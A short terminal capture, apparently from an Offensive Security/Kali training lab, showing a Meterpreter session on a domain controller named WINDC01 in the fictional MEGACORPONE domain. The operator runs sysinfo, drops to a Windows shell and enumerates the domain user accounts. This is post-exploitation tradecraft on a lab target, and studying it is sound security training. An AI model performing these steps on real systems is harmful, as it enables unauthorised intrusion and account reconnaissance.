 meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 7
Meterpreter : x86/windows
meterpreter > net users
[-] Unknown command: net
meterpreter > shell
Process 3624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator bbanner cdanvers
Guest krbtgt pparker
sstrange tstark wmaximoff
The command completed with one or more errors.
C:\Windows\system32>
KALI
OFFENSIVE SECURITY